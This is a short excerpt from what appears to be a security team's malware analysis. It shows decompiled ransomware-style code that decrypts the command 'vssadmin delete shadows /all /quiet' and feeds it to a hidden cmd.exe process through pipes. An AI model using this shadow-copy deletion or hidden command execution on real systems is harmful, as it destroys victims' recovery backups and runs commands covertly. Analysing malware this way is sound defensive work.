 Cmds = RC4_Decrypt_Str(aUM, key1, 128, 1); // EAX 006137D0 ASCII "mode con cp select=1251
// vssadmin delete shadows /all /quiet
// Exit
// "
lpMem = RC4_Decrypt_Str(a4TN4QmJn, key1, 128, 2);// EAX 005CB3A0 UNICODE "%comspec%"
cmd = (WCHAR *)user_malloc(0x1FFFCu);
user_memset((char *)&info, 0, 68);
user_memset((char *)&PipeAttributes, 0, 12);
PipeAttributes.bInheritHandle = 1;
PipeAttributes.nLength = 12;
if ( Copywstr_1(cmd, 0x7FFF, (WCHAR *)lpMem) > 0 )
ExpandDir2RealPath((int)cmd, 0x7FFFu); // 0018FD40 005F37A8 UNICODE "C:\Windows\system32\cmd.exe"
if ( kernel32_CreatePipe(&hReadPipe, &hFile, &PipeAttributes, 0) )
{
if ( kernel32_CreatePipe(&v14, &hWritePipe, &PipeAttributes, 0) )
{
kernel32_SetHandleInformation(hFile, 1u, 0);
kernel32_SetHandleInformation(v14, 1u, 0);
info.cb = 68;
info.dwFlags = 257;
info.hStdInput = hReadPipe;
info.hStdOutput = hWritePipe;
info.hStdError = hWritePipe;
info.wShowWindow = 0;
if ( kernel32_CreateProcessW(cmd, 0, 0, 0, 1, 0, 0, 0, &info, (LPPROCESS_INFORMATION)&hObject) )
{
v0 = kernel32_lstrlenA((LPCSTR)Cmds);
kernel32_WriteFile(hFile, Cmds, v0, &NumberOfBytesWritten, 0);
kernel32_CloseHandle(hObject);
kernel32_CloseHandle(v13);
}
}
}
ChaMd5安全团队